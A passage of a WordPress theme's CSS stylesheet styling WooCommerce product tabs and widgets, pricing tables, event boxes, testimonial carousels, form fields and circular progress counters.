}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
